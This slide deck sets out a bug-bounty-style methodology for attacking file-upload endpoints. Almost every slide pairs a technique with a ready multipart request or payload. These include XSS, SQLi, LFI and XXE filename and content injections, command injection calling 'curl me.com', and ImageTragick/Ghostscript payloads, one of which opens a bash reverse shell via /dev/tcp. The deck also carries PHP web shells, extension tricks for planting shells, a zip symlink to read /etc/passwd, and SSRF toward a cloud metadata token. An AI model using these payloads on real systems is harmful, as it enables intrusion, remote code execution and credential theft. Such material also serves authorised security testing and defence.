Slide 1




Mahmoud M. Awali @0xAwali
F i l e Upload
Upload File From Your Computer

Slide 2


My Methodology
attacker
Try To Put File Name To Your IP e.g. https://IP-v4.com To Get Blind SSRF
Slides
POST /fileUpload HTTP/1.1 Host: company.com
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary
Content-Length: Number
Content-Disposition: form-data; name="file"; filename="https://IP-v4/"
Content-Type: image/png
... contents of file here ...
------WebKitFormBoundary--

Slide 3

My Methodology
attacker
Try To Use Right-To-Left Override , So Rename The Uploaded File e.g. name.%E2%80%AEphp.jpg So That will Be name.gpj.php
Writeup
POST /fileUpload HTTP/1.1 Host: company.com
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary
Content-Length: Number
Content-Disposition: form-data; name="file"; filename="name.%E2%80%AEphp.jpg"
Content-Type: application/php
... contents of file here ...
------WebKitFormBoundary--

Slide 4


My Methodology
attacker
Try To Encode Filename e.g. image.jpg%23.html To Get XSS
Tweet

Slide 5

My Methodology
attacker
Try To Put File Name As XSS Payloads e.g. '"><img src=x onerror=alert(document.domain)>.extension OR {{constructor.constructor('alert(1)')()}}.extension To Get XSS
Blog
POST /fileUpload HTTP/1.1 Host: company.com
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary
Content-Length: Number
Content-Disposition: form-data; name="file"; filename="'"><img src=x onerror=alert(document.domain)>.png"
Content-Type: image/png
------WebKitFormBoundary--
Writeup
Writeup

Slide 6

My Methodology
attacker
Try To Put File Name e.g. -­‐use­‐compress‐program=nslookup me.com ‐domain=a.extension To Get RCE
Slides
POST /fileUpload HTTP/1.1 Host: company.com
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary
Content-Length: Number
Content-Disposition: form-data; name="file"; filename="-­‐use-­compress‐program=nslookup me.com -­domain=a.png"
Content-Type: image/png
------WebKitFormBoundary--

Slide 7

My Methodology
attacker
Try To Put File Name As LFI Payloads e.g. image.png../../../../../../../etc/passwd To Get LFI
Writeup
POST /fileUpload HTTP/1.1 Host: company.com
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary
Content-Length: Number
Content-Disposition: form-data; name="file"; filename="image.png../../../../../../../etc/passwd"
Content-Type: image/png
------WebKitFormBoundary--

Slide 8
My Methodology
attacker
Try To Put File Name As Time-Based SQLi Payloads e.g. poc.js'(select*from(select(sleep(20)))a)+'.extension To Get SQLi
Blog
POST /fileUpload HTTP/1.1 Host: company.com
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary
Content-Length: Number
Content-Disposition: form-data; name="file"; filename="poc.js'(select*from(select(sleep(20)))a)+'.png"
Content-Type: image/png
------WebKitFormBoundary--

Slide 9

My Methodology
attacker
Try To Inject OS Command e.g. `curl me.com` In Content Of The File Name To Get RCE
Writeup
POST /fileUpload HTTP/1.1 Host: company.com
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary
Content-Length: Number
Content-Disposition: form-data; name="file"; filename="filename" `curl me.com`
---------------------------------------WebKitFormBoundary--

Slide 10
My Methodology
attacker
Try To Put File Name To e.g. file.''gif And Content Of The File e.g. <html><script> alert('XSS ');</script></html> With Content Type image/png To Get XSS
Blog
POST /fileUpload HTTP/1.1 Host: company.com
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary
Content-Length: Number
Content-Disposition: form-data; name="file"; filename="file.''gif"
Content-Type: image/png
GIF8
<html><script>alert('XSS');</script></html>
------WebKitFormBoundary--

Slide 11
My Methodology
attacker
Try To Insert Large String 50.000+ Characters OR Numbers As File Name
Writeup
POST /fileUpload HTTP/1.1 Host: company.com
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary
Content-Length: Number
Content-Disposition: form-data; name="file"; filename="xxxxx+.png"
Content-Type: image/png
------WebKitFormBoundary--

Slide 12
My Methodology
attacker
Try To Insert Blind XSS In Content Of The File e.g. <html><head>><script src=https://me.xss.ht></script></head><body></body></html> To Get XSS
Blog
POST /fileUpload HTTP/1.1 Host: company.com
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary
Content-Length: Number
Content-Disposition: form-data; name="file"; filename="file.html"
Content-Type: image/png <html><head>><script src=https://me.xss.ht> </script></head><body></body></html>
------WebKitFormBoundary--
Blog

Slide 13
My Methodology
attacker
Try To Insert XSS Payloads In Content Of The File e.g. <html><body><head> <html><script>alert('XSS');</script></html></head></body></html> To Get XSS
Writeup
POST /fileUpload HTTP/1.1 Host: company.com
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary
Content-Length: Number
Content-Disposition: form-data; name="file"; filename="file.html"
Content-Type: text/html <html><body><head><script> alert('XSS');</script></html></head></body></html>
------WebKitFormBoundary--

Slide 14
My Methodology
attacker
Try To Set Content-Type Twice , Once For Unallowed Type And Once For Allowed That Can Be Useful For Bypasses The Restriction
Tweet
POST /fileUpload HTTP/1.1 Host: company.com
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary
Content-Length: Number
Content-Disposition: form-data; name="file"; filename="file.png"
Content-Type: text/html
Content-Type: image/png <html><body><head><script> alert('XSS');</script></html></head></body></html>
------WebKitFormBoundary--

Slide 15

My Methodology
attacker
Try To Insert ImageTragick Commands In Content Of The File With Extension e.g. png , gif , mvg , svg To Get RCE OR SSRF
Blog
POST /fileUpload HTTP/1.1 Host: company.com
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary
Content-Length: Number
Content-Disposition: form-data; name="file"; filename="image.png"
Content-Type: image/png
push graphic-context
viewbox 0 0 640 480
image over 0,0 0,0 'https://127.0.0.1/x.php?x=%60for i in $(ls /) ; do curl "http://$i.me.com/" -d @- > /dev/null; done`'
pop graphic-context
------WebKitFormBoundary--
Blog
Writeup
Writeup
Blog

Slide 16
My Methodology
attacker
Try To Insert ImageTragick Commands In Content Of The File To Get RCE
Writeup
POST /fileUpload HTTP/1.1 Host: company.com
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary
Content-Length: Number
Content-Disposition: form-data; name="file"; filename="image.png"
Content-Type: image/png
%!PS
userdict /setpagedevice undef
legal
{ null restore } stopped { pop } if
legal
mark /OutputFile (%pipe%bash -c 'bash -i >& /dev/tcp/IP-v4/8080 0>&1') currentdevice putdeviceprops
------WebKitFormBoundary--
Writeup
Writeup

Slide 17

My Methodology
attacker
Try To Insert ImageTragick Commands In Content Of The File To Read Local Files
Slides
POST /fileUpload HTTP/1.1 Host: company.com
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary
Content-Length: Number
Content-Disposition: form-data; name="file"; filename="image.png"
Content-Type: image/png
%!PS /buff 1024 string def /file_obj (/etc/passwd) (r) file def file_obj buff readstring buff print
quit
------WebKitFormBoundary--

Slide 18
My Methodology
attacker
Try To Insert ImageTragick Commands In Content Of The File To Read Local Files
Slides
POST /fileUpload HTTP/1.1 Host: company.com
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary
Content-Length: Number
Content-Disposition: form-data; name="file"; filename="image.png"
Content-Type: image/png
%!PS (/etc/passwd) .libfile { 256 string readstring } if {print} if quit
------WebKitFormBoundary--

Slide 19
My Methodology
attacker
Try To Insert ImageTragick Commands In Content Of The File To Read Local Files
Slides
POST /fileUpload HTTP/1.1 Host: company.com
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary
Content-Length: Number
Content-Disposition: form-data; name="file"; filename="image.png"
Content-Type: image/png
%!PS (/etc/passwd) .findlibfile { 256 string readstring } if {print} if quit
------WebKitFormBoundary--

Slide 20
My Methodology
attacker
Try To Insert ImageTragick Commands In Content Of The File To Execute Commands e.g. id
Slides
POST /fileUpload HTTP/1.1 Host: company.com
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary
Content-Length: Number
Content-Disposition: form-data; name="file"; filename="image.png"
Content-Type: image/png
%!PS /OutputFile(%pipe%id) (pdfwrite)finddevice Putdeviceprops setdevice quit
------WebKitFormBoundary--

Slide 21
My Methodology
attacker
Try To Insert ImageTragick Commands In Content Of The File To Execute Commands e.g. id
Slides
POST /fileUpload HTTP/1.1 Host: company.com
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary
Content-Length: Number
Content-Disposition: form-data; name="file"; filename="image.png"
Content-Type: image/png
%!PS currentdevice null true mark /OutputICCProfile (%pipe%id > /dev/tty) .putdeviceparams quit
------WebKitFormBoundary--

Slide 22

My Methodology
attacker
Try To Insert #EXTM3U #EXT-X-MEDIA-SEQUENCE:0 #EXTINF:10.0, concat:http://yngwie.ru/header.m3u8|file:///etc/passwd #EXT-X-ENDLIST In Content Of The File With Extensions e.g. avi , mp4 To Read Local File
Writeup
POST /fileUpload HTTP/1.1 Host: company.com
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary
Content-Length: Number
Content-Disposition: form-data; name="file"; filename="video.avi"
Content-Type: video/avi
#EXTM3U
#EXT-X-MEDIA-SEQUENCE:0
#EXTINF:10.0,
concat:http://me.com/poc.m3u8|file:///etc/passwd
#EXT-X-ENDLIST
------WebKitFormBoundary--
Writeup
Writeup
Writeup
Payloads

Slide 23
My Methodology
attacker
Try To Upload File Contents <!DOCTYPE foo [ <!ELEMENT foo ANY > <!ENTITY xxe SYSTEM "file:///etc/passwd" >]> To Get XXE
Writeup
POST /fileUpload HTTP/1.1 Host: company.com
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary
Content-Length: Number
Content-Disposition: form-data; name="file"; filename="file.xml"
Content-Type: application/xml
<!DOCTYPE foo [ <!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
------WebKitFormBoundary--
Writeup
Writeup
Writeup

Slide 24
My Methodology
attacker
Try To Upload SVG File Contents XSS Payloads e.g. <svg onload="alert(document.domain);"> To Get XSS
Writeup
POST /fileUpload HTTP/1.1 Host: company.com
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary
Content-Length: Number
Content-Disposition: form-data; name="file"; filename="file.svg"
Content-Type: application/svg
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE svg [
<!ENTITY elem "">]>
<svg onload="alert(document.domain);" height="16" width="16">&elem;</svg>
------WebKitFormBoundary--
Writeup

Slide 25
My Methodology
attacker
Try To Insert XXE Payloads In Content Of The File With poc.txt <!ENTITY % int "<!ENTITY &#37; trick SYSTEM 'jar:%payload;.domainwithoutimportance!/'>"> %int; %trick; To Get XXE
Blog
POST /fileUpload HTTP/1.1 Host: company.com
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary
Content-Length: Number
Content-Disposition: form-data; name="file"; filename="file.txt"
Content-Type: application/pdf
<?xml version="1.0" ?>
<!DOCTYPE root [
<!ENTITY % payload SYSTEM "file:///etc/group">
<!ENTITY % ext SYSTEM "ftp://me/poc.txt">
%ext;]>
<root></root>
------WebKitFormBoundary--

Slide 26
My Methodology
attacker
Try To Use PNG IDAT Chunks To Bypass Server-Side Filters If You Can Control The Content Type Header In The Response
Blog
POST /fileUpload HTTP/1.1 Host: company.com
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary
Content-Length: Number
Content-Disposition: form-data; name="file"; filename="file.png"
Content-Type: application/html
Content Of xsspng.png Here
------WebKitFormBoundary--
Blog

Slide 27
My Methodology
attacker
Try To Use PHP Extensions e.g. php , php3 , php4 , php5 , php7 , pht , phps , phar , phpt , pgif , phtml , phtm , inc To Get Shell On This server
Payloads
POST /fileUpload HTTP/1.1 Host: company.com
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary
Content-Length: Number
Content-Disposition: form-data; name="file"; filename="file.php"
Content-Type: application/php
Content Of Shell Here
------WebKitFormBoundary--

Slide 28
My Methodology
attacker
Try To Use Set Multiple Equals With Filename e.g. filename==="file.php" To Bypass WAF
Tweet
POST /fileUpload HTTP/1.1 Host: company.com
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary
Content-Length: Number
Content-Disposition: form-data; name="file"; filename==="file.php"
Content-Type: application/php
Content Of Shell Here
------WebKitFormBoundary--

Slide 29
My Methodology
attacker
Try To Use Filename Twice , Once For Unallowed Type And Once For Allowed That Can Be Useful For Bypasses The Restriction
Tweet
POST /fileUpload HTTP/1.1 Host: company.com
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary
Content-Length: Number
Content-Disposition: form-data; name="file"; filename="file.jpg" ; filename="file.php" ;
Content-Type: application/php
Content Of Shell Here
------WebKitFormBoundary--

Slide 30
My Methodology
attacker
If The Server Is IIS , Try To Use Extensions e.g. asp , aspx , cer , asa And shell.aspx;1.jpg To Get Shell On This server
Payloads
POST /fileUpload HTTP/1.1 Host: company.com
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary
Content-Length: Number
Content-Disposition: form-data; name="file"; filename="file.asp"
Content-Type: application/asp
Content Of Shell Here
------WebKitFormBoundary--

Slide 31
My Methodology
attacker
Try To Use Perl Extensions e.g. pl , pm , cgi , lib To Get Shell On This server
Payloads
POST /fileUpload HTTP/1.1 Host: company.com
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary
Content-Length: Number
Content-Disposition: form-data; name="file"; filename="file.pl"
Content-Type: application/pl
Content Of Shell Here
------WebKitFormBoundary--

Slide 32
My Methodology
attacker
Try To Use Jsp Extensions e.g. jsp , jspx , jsw , jsv , jspf To Get Shell On This server
Payloads
POST /fileUpload HTTP/1.1 Host: company.com
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary
Content-Length: Number
Content-Disposition: form-data; name="file"; filename="file.jsp"
Content-Type: application/jsp
Content Of Shell Here
------WebKitFormBoundary--

Slide 33
My Methodology
attacker
Try To Use Coldfusion Extensions e.g. cfm , cfml , cfc , dbm To Get Shell On This server
Payloads
POST /fileUpload HTTP/1.1 Host: company.com
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary
Content-Length: Number
Content-Disposition: form-data; name="file"; filename="file.cfm"
Content-Type: application/cfm
Content Of Shell Here
------WebKitFormBoundary--

Slide 34
My Methodology
attacker
Try To Use Double Extensions e.g. .jpg.php OR Reverse Double Extensions e.g. .php.jpg To Get Shell On This server
Payloads
POST /fileUpload HTTP/1.1 Host: company.com
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary
Content-Length: Number
Content-Disposition: form-data; name="file"; filename="file.jpg.php"
Content-Type: application/php
Content Of Shell Here
------WebKitFormBoundary--

Slide 35
My Methodology
attacker
Try To Use Null byte With Double Extensions e.g. php%00.jpg OR php\x00.jpg To Get Shell On This server
Payloads
POST /fileUpload HTTP/1.1 Host: company.com
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary
Content-Length: Number
Content-Disposition: form-data; name="file"; filename="file.php%00.jpg"
Content-Type: application/php
Content Of Shell Here
------WebKitFormBoundary--

Slide 36
My Methodology
attacker
Try To Use Special Characters With Extensions e.g. php….. OR php%20 To Get Shell On This server
Payloads
POST /fileUpload HTTP/1.1 Host: company.com
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary
Content-Length: Number
Content-Disposition: form-data; name="file"; filename="file.php%20"
Content-Type: application/php
Content Of Shell Here
------WebKitFormBoundary--

Slide 37
My Methodology
attacker
Try To Use Mix Uppercase and Lowercase Extensions e.g. pHp , pHP5 , PhAr To Get Shell On This server
Payloads
POST /fileUpload HTTP/1.1 Host: company.com
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary
Content-Length: Number
Content-Disposition: form-data; name="file"; filename="file.pHp"
Content-Type: application/php
Content Of Shell Here
------WebKitFormBoundary--

Slide 38
My Methodology
attacker
Try To Using NTFS Alternate Data Stream ADS e.g. file.ext::$data. OR file.ext:.jpg If Server Running On Windows To Get Shell On This server
Blog
POST /fileUpload HTTP/1.1 Host: company.com
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary
Content-Length: Number
Content-Disposition: form-data; name="file"; filename="file.php::$data."
Content-Type: application/php
Content Of Shell Here
------WebKitFormBoundary--

Slide 39
My Methodology
attacker
Try To Upload File Using Forbidden Names e.g. CON , PRN , AUX , NUL , COM1-9 , LPT1 , LPT2 , LPT3 , LPT4 , LPT5 , LPT6 , LPT7 , LPT8 And LPT9 If Server Running On Windows
Blog
POST /fileUpload HTTP/1.1 Host: company.com
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary
Content-Length: Number
Content-Disposition: form-data; name="file"; filename="file.COM5"
Content-Type: application/php
Content Of Shell Here
------WebKitFormBoundary--

Slide 40
My Methodology
attacker
Try To Change Content-Type To image/gif , image/png OR image/jpeg To Get Shell On This server
Payloads
POST /fileUpload HTTP/1.1 Host: company.com
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary
Content-Length: Number
Content-Disposition: form-data; name="file"; filename="file.pHp"
Content-Type: image/gif
Content Of Shell Here
------WebKitFormBoundary--

Slide 41
My Methodology
attacker
Try To Change Content-Type To image/gif And Append Magic Numbers Of GIF e.g. GIF87a OR GIF8; Then Insert PHP Code To Get Shell On This server
Payloads
POST /fileUpload HTTP/1.1 Host: company.com
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary
Content-Length: Number
Content-Disposition: form-data; name="file"; filename="file.php.gif"
Content-Type: application/php
GIF87a <?php echo shell_exec($_GET['cmd']); ?> ------WebKitFormBoundary--
Writeup
Blog

Slide 42
My Methodology
attacker
Try To Generate shell Inside Image Metadata e.g. exiftool -Comment="<?php echo shell_exec($_GET['cmd']); ?>" img.jpg Then Try To Upload img.jpg
Blog
Steps to produce :- 1 - Open Your Terminal 2 - Write This Command exiftool -Comment="<?php echo shell_exec($_GET['cmd']); ?>" img.jpg
3 - Upload img.jpg To The Server

Slide 43

My Methodology
attacker
Try To Generate XSS Inside Image Metadata e.g. exiftool '-Caption-Abstract="><script src="http://me.com/xss.js"id="boom"></script><img s="' img.png Then Upload img.jpg
Synack
Steps to produce :- 1 - Open Your Terminal 2 - Write This Command exiftool '-Caption-Abstract="><script src="http://me.com/xss.js" id="boom"></script><img s="' img.png
3 - Upload img.jpg To The Server

Slide 44
My Methodology
attacker
If You Can Upload Zip File Try To Generate ZIP Symbolic Link To Read Local Files
Payloads
Steps to produce :- 1 - Open Your Terminal 2 - Write This Commands ln -s /etc/passwd link zip --symlinks test.zip link
3 - Upload test.zip To The Server

Slide 45
My Methodology
attacker
If You Can Upload .htaccess To PHP Server , web.config AND httpd.conf To ASP Server OR __init__.py To Python Server , You Can Execute Code
Payloads
Steps to produce :- 1 - Change File Name To .htaccess , web.config , httpd.conf OR __init__py 2 - Forward The Request
3 - If Server Accept Them , Upload One From This Links On The Left
Payloads
Payloads
Payloads

Slide 46

My Methodology
attacker
Try To Use Whatever Extension ! To Ignore Response Header X-Content-Type-Options: nosniff , And If It Is Self Try To Use OAuth
Slides
POST /fileUpload HTTP/1.1 Host: company.com
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary
Content-Length: Number
Content-Disposition: form-data; name="file"; filename="file.whatever"
Content-Type: Plain/text
<script>alert(1)</script>
------WebKitFormBoundary--

Slide 47
My Methodology
attacker
Try To Use Race Condition technique To Bypass MIME Filters
Blog
POST /fileUpload HTTP/1.1 Host: company.com
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary
Content-Length: Number
Content-Disposition: form-data; name="file"; filename="file.php"
Content-Type: application/octet-stream
<? Php ob_end_clean() ; echo '<pre>' ; system(stripslashes($_REQUEST['command'])) ; echo '<pre>' ; exit ; ?>
------WebKitFormBoundary--

Slide 48
My Methodology
attacker
Try To Inject OS Command e.g. %60sleep%2011%60 In Size Of The Image To Get RCE
Writeup
POST /fileUpload HTTP/1.1 Host: company.com
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary
Content-Length: Number
------WebKitFormBoundary
Content-Disposition: form-data; name="MAX_FILE_SIZE" %60sleep%2050%60
Content-Disposition: form-data; name="file"; filename="image.png"
Content-Type: image/png
------WebKitFormBoundary--

Slide 49
My Methodology
attacker
If There Is Path Parameter Try To Put ../../../../../var/opt/gitlab/.ssh/authorized_keys OR .../.../.../.../.../.../.../.../etc/passwd To Get LFI
Writeup
POST /fileUpload HTTP/1.1 Host: company.com
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary
Content-Length: Number
------WebKitFormBoundary
Content-Disposition: form-data; name="path" ../../../../../../../../var/opt/gitlab/.ssh/authorized_keys
Content-Disposition: form-data; name="file"; filename="image.png"
Content-Type: image/png
------WebKitFormBoundary--
Blog

Slide 50
My Methodology
attacker
Try To Use ImageMagick GIF Coder To Lead To Memory Disclosure To collect Server Information Related To OS and Path Directory And Many More
Writeup
Steps to produce :-
1 - Creating exploitable files e.g.
./gifoeb gen 512x512 dump.gif
2 - Upload dump.gif
3 - Download The File , Called e.g. download.gif
4 - Recovery Information e.g.
./gifoeb recover download.gif | strings;

Slide 51
My Methodology
attacker
Try To Change type="file" To type="url" And Submit A URL e.g. https://me.com To Get SSRF
Writeup
Steps to produce :-
1 - Click Right , Choose Inspect Element (Q)
2 - Change type="file" To type="url"
3 - Submit A URL e.g. https://me.com
Tweet

Slide 52
My Methodology
attacker
If There Is Option To Upload From Your Domain , Try To Figure Out If There Is Range Header OR Not To Get SSRF
Writeup
Steps to produce :- 1 - Put Your Domain e.g. https://me.com
2 - Your domain Will Response With Only A Little Bytes
3 - The Server Will Ask About The Rest Of The File
4 - Your domain Will Response With Redirect To Internal Server e.g. http://metadata.google.internal/computeMetadata/ v1beta1/instance/service-accounts/default/token

Slide 53
My Methodology
attacker
If There Is Option To Upload From Your Domain , Try To Add Address Of This https://iplogger.org To Get Real IP Address Of The Company
Writeup
Steps to produce :- 1 - Browse To https://iplogger.org
2 - Click On Invisible Image
3 - Copy Your IPLogger link 4 - Append Your IPLogger link As URL Of The Image 5 - Click On Logged IPs , Reload To Get The IPs

Slide 54
My Methodology
attacker
Try To Upload Image From exif-org Then Put Path Of Uploaded Image In http://exif.regex.info/exif.cgi And Read The Output
Writeup
Steps to produce :- 1 - Download Image Frome https://github.com/ianare/exif-samples /tree/master/jpg/exif-org
2 - Upload It To Your Target 3 - Put Oath Of Uploaded Image In http://exif.regex.info/exif.cgi

Slide 55
My Methodology
attacker
After Uploading File Try To search In Burp Suite About Token , Because Sometimes The Server Will Send Access Token To Third Party
Writeup
GET /getInformation HTTP/1.1 Host: third-party.com
User-Agent: Mozilla/5.0
Access_Token: ************************
Referer: https://previous.com/path
Origin: https://www.company.com

Slide 56

Tweet
Hack3rScr0lls #BugBounty #BugBountyTip

Slide 57
Mahmoud M. Awali @0xAwali
Thank You

